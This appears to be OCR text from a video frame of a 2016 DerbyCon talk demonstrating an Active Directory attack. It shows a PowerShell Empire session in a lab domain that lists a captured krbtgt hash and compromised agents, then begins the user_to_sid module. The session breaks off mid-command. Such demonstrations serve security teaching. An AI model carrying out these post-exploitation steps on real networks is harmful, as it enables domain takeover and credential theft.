 QuickTime Player File Edit View Window Help 88% Sat 10:46 AM
5. sid_hopping.mp4
6 agents currently active
(Empire) > creds
Credentials:
CredID CredType Domain UserName Host Password
------ -------- ------ -------- ---- --------
1 hash really.evil.corp krbtgt VADER e85af8bfbbae975
(Empire) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process
--------- ---- ----------- ------------ --------- -------
CTX9AM1U ps 192.168.52.227 CERSEI REALLY\ramsaybolton powershell/5016
WCMT3GF4 ps 192.168.52.225 KRUEGER *KRUEGER\HelpdeskAdmpowershell/1828
NKFX3SWG ps 192.168.52.225 KRUEGER REALLY\thewaif vmtoolsd/2916
H2BV13AN ps 192.168.52.176 VOLDEMORT *REALLY\thewaif powershell/504
L14KR2AW ps 192.168.52.176 VOLDEMORT REALLY\ericcartman TPAutoConnect/2616
RVHAGDPY ps 192.168.52.155 VADER *REALLY\ericcartman powershell/4068
(Empire: agents) > interact CTX9AM1U
(Empire: CTX9AM1U) > usemodule management/user_to_sid
(Empire: powershell/management/user_to_sid) > set Domain evil.corp
(Empire: powershell/management/user_to_sid) > set U
Attacking EvilCorp: Anatomy of a
Corporate Hack
Sean Metcalf & Will Schroeder
DERBYCON 6.0
RECHARGE
LOUISVILLE, KENTUCKY • 2016
https://DerbyCon.com